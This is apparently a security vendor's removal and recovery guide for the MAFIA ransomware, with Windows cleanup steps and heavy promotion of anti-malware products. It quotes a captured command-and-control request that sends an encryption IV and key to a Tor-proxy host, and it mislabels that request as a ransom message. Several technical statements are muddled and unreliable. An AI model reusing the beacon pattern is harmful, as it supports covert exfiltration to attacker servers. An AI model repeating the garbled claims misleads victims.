Mafia ransomware (Removal Guide) - Decryption Steps Included
Mafia virus Removal Guide
What is Mafia ransomware?
MAFIA ransomware – a fraudulent cryptovirus using the AppCheck service to target Korean users

MAFIA virus is a unique variant of the HiddenTear type ransomware which infiltrates the system as the winlogin.exe process. According to research, this type of ransomware is targeted towards Korean users as it uses their language in its ransom notes. Once installed, the sneaky cyber threat stops a service called AppCheck and several databases processes to be able to perform file encryption. Corrupted documents are locked with the help of AES-256 excryption algorithm and then marked by using the .MAFIA file extension. After that, a ransom message called Information.html is displayed. Virus developers are using a Tor proxy for C2 communication.
| Name | MAFIA |
|---|---|
| Type | Ransomware |
| Dangers | Data and money loss |
| Related to | HiddenTear |
| Process | winlogin.exe |
| Service used | AppCheck |
| Extension | .MAFIA file extension |
| Ransom note | Information.html |
| Communication | A Tor proxy for C2 communication is used |
| Target | Korean-speaking people |
| Elimination | Use FortectIntego to get rid of the dangerous cyber threat |
It is known that the criminals hiding behind this virus are displaying such a message to victims' computers:
GET /mafiaEgnima.php?iv=0x9e0x4b0x410x5c0x480x3a0xf40x90x2f0xfa0x960xb90x9b0x830xd40xb7&key=0xb90x1e0x600x3d0xef0x6c0xe60x930x6d0xab0x420x7b0x50x350xf00xcd0x3c0x490xc30x5f0xa10xe0xda0x270x5d0xd50xd10xa40xc0x9f0x340x79&seq=cbdf395c9281ae2ec52a306b5c29ec5 HTTP/1.1
Host: wibkilmskir4rlxz.onion.pet
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.75 Safari/537.36
MAFIA ransomware uses a unique encryption algorithm to lock important users' files. This algorithm is called AES-256[1] and is considered one of the most popular file encryption algorithm. As all keys that are generated when using this algorithm are stored on remote servers and kept in reach only for their owners, so the decryption code is impossible to discover or guess. Unfortunately, Mafia ransomware removal does not help you to unlock encrypted data. For that, you should rely on your files' backups or follow our data recovery steps.
As soon as you get infected with this cryptovirus, you spot the following symptoms:
- Files have the .MAFIA extension appended and cannot be opened;
- A ransom note named Information.html shows on the PC screen;
- The hazardous file called winlogin.exe is running in system's background.
Some good news is that this virus uses OpenSSL[2] for files' encryption which slows down the entire process. This means that you can try to interrupt the hazardous activity of the ransomware by turning off your computer or stopping the winlogin.exe process. However, if you do not make this on time, the infection takes over the whole system. If you are in such a state at this time, you need to remove MAFIA ransomware without any hesitation. We recommend using professional anti-malware tools e.g. FortectIntego.
In addition, we want to advise you to keep your data safe from other possible attacks in the future. To prevent data corruption, keep extra copies of your valuable data (documents, business files, reports, photos, videos, art) stored on an external hard drive, cloud, even a CD. In this case, even if you happen to get infected with this malware and find your data encrypted, data copies which are kept on the external devices will remain untouched.

The main method used by ransomware to get into the system is spam
According to malware researchers form Ioys.gr[3], ransomware-type infections are most likely to enter the computer system thru a phishing message. Cybercrooks drop numerous spam emails to victims which include a hazardous attachment or link inserted. However, it is easy to get tricked by such message as it might look like:
- Report;
- Invoice;
- Various statements;
- Software updates;
- etc.
Our advice would be to eliminate all phishing emails you receive if you are not waiting for anything important at the moment. This is a way to prevent a serious ransomware infection.
Another recommendation for you is to install antivirus protection if you do not already have one running on your computer. Although in some cases the ransomware might interrupt the activity of the anti-malware program, it still is a good option for detecting various cyber threats that might enter the system unnoticed.
Use professional tools for the elimination of MAFIA ransomware
You need to remove MAFIA virus from your computer as soon as you detect it to avoid further possible damage. Manual elimination, in this case, is not possible as the cyber threat is too dangerous itself and might hide a lot of hazardous components inside the computer system. For such case, you should lean on anti-malware help. We recommend using programs such as FortectIntego, SpyHunter 5Combo Cleaner, or Malwarebytes.
After you perform the MAFIA ransomware removal, make sure you complete one more step. IT experts strongly advise doing some system backups and checking the entire computer in case some virus-related components are still hiding.
Getting rid of Mafia virus. Follow these steps
Manual removal using Safe Mode
Reboot your PC to Safe Mode with Networking to disable the virus:
Important! →
Manual removal guide might be too complicated for regular computer users. It requires advanced IT knowledge to be performed correctly (if vital system files are removed or damaged, it might result in full Windows compromise), and it also might take hours to complete. Therefore, we highly advise using the automatic method provided above instead.
Step 1. Access Safe Mode with Networking
Manual malware removal should be best performed in the Safe Mode environment.
Windows 7 / Vista / XP
- Click Start > Shutdown > Restart > OK.
- When your computer becomes active, start pressing F8 button (if that does not work, try F2, F12, Del, etc. – it all depends on your motherboard model) multiple times until you see the Advanced Boot Options window.
- Select Safe Mode with Networking from the list.

Windows 10 / Windows 8
- Right-click on Start button and select Settings.

- Scroll down to pick Update & Security.

- On the left side of the window, pick Recovery.
- Now scroll down to find Advanced Startup section.
- Click Restart now.

- Select Troubleshoot.

- Go to Advanced options.

- Select Startup Settings.

- Press Restart.
- Now press 5 or click 5) Enable Safe Mode with Networking.

Step 2. Shut down suspicious processes
Windows Task Manager is a useful tool that shows all the processes running in the background. If malware is running a process, you need to shut it down:
- Press Ctrl + Shift + Esc on your keyboard to open Windows Task Manager.
- Click on More details.

- Scroll down to Background processes section, and look for anything suspicious.
- Right-click and select Open file location.

- Go back to the process, right-click and pick End Task.

- Delete the contents of the malicious folder.
Step 3. Check program Startup
- Press Ctrl + Shift + Esc on your keyboard to open Windows Task Manager.
- Go to Startup tab.
- Right-click on the suspicious program and pick Disable.

Step 4. Delete virus files
Malware-related files can be found in various places within your computer. Here are instructions that could help you find them:
- Type in Disk Cleanup in Windows search and press Enter.

- Select the drive you want to clean (C: is your main drive by default and is likely to be the one that has malicious files in).
- Scroll through the Files to delete list and select the following:
Temporary Internet Files
Downloads
Recycle Bin
Temporary files - Pick Clean up system files.

- You can also look for other malicious files hidden in the following folders (type these entries in Windows Search and press Enter):
%AppData%
%LocalAppData%
%ProgramData%
%WinDir%
After you are finished, reboot the PC in normal mode.
Remove Mafia using System Restore
Turn on the System Restore function to launch anti-virus and get rid of infected files:
-
Step 1: Reboot your computer to Safe Mode with Command Prompt
Windows 7 / Vista / XP- Click Start → Shutdown → Restart → OK.
- When your computer becomes active, start pressing F8 multiple times until you see the Advanced Boot Options window.
-
Select Command Prompt from the list

Windows 10 / Windows 8- Press the Power button at the Windows login screen. Now press and hold Shift, which is on your keyboard, and click Restart..
- Now select Troubleshoot → Advanced options → Startup Settings and finally press Restart.
-
Once your computer becomes active, select Enable Safe Mode with Command Prompt in Startup Settings window.

-
Step 2: Restore your system files and settings
-
Once the Command Prompt window shows up, enter cd restore and click Enter.

-
Now type rstrui.exe and press Enter again..

-
When a new window shows up, click Next and select your restore point that is prior the infiltration of Mafia. After doing that, click Next.


-
Now click Yes to start system restore.

-
Once the Command Prompt window shows up, enter cd restore and click Enter.
Bonus: Recover your data
Guide which is presented above is supposed to help you remove Mafia from your computer. To recover your encrypted files, we recommend using a detailed guide prepared by 2-spyware.com security experts.If you want to restore important files back, choose from the following methods. They might be helpful if you follow the instructions carefully.
If your files are encrypted by Mafia, you can use several methods to restore them:
Use Data Recovery Pro for file restoring:
Read thru the instructions carefully, if performed as required, this method might let you recover corrupted documents and bring them back to their starter positions.
- Download Data Recovery Pro;
- Follow the steps of Data Recovery Setup and install the program on your computer;
- Launch it and scan your computer for files encrypted by Mafia ransomware;
- Restore them.
Try Windows Previous Versions feature for data recovery:
This method might work only if you have enabled the System Restore function before the cyber attack managed to spread on your computer.
- Find an encrypted file you need to restore and right-click on it;
- Select “Properties” and go to “Previous versions” tab;
- Here, check each of available copies of the file in “Folder versions”. You should select the version you want to recover and click “Restore”.
Shadow Explorer might be helpful:
You can try this method by following the given instructions. However, you need to know that it will work only if the virus did not manage to destroy files' Shadow Volume Copies.
- Download Shadow Explorer (http://shadowexplorer.com/);
- Follow a Shadow Explorer Setup Wizard and install this application on your computer;
- Launch the program and go through the drop down menu on the top left corner to select the disk of your encrypted data. Check what folders are there;
- Right-click on the folder you want to restore and select “Export”. You can also select where you want it to be stored.
The official MAFIA ransomware decrypter hasn't been released yet.
Finally, you should always think about the protection of crypto-ransomwares. In order to protect your computer from Mafia and other ransomwares, use a reputable anti-spyware, such as FortectIntego, SpyHunter 5Combo Cleaner or Malwarebytes
How to prevent from getting ransomware
Stream videos without limitations, no matter where you are
There are multiple parties that could find out almost anything about you by checking your online activity. While this is highly unlikely, advertisers and tech companies are constantly tracking you online. The first step to privacy should be a secure browser that focuses on tracker reduction to a minimum.
Even if you employ a secure browser, you will not be able to access websites that are restricted due to local government laws or other reasons. In other words, you may not be able to stream Disney+ or US-based Netflix in some countries. To bypass these restrictions, you can employ a powerful Private Internet Access VPN, which provides dedicated servers for torrenting and streaming, not slowing you down in the process.
Data backups are important – recover your lost files
Ransomware is one of the biggest threats to personal data. Once it is executed on a machine, it launches a sophisticated encryption algorithm that locks all your files, although it does not destroy them. The most common misconception is that anti-malware software can return files to their previous states. This is not true, however, and data remains locked after the malicious payload is deleted.
While regular data backups are the only secure method to recover your files after a ransomware attack, tools such as Data Recovery Pro can also be effective and restore at least some of your lost data.







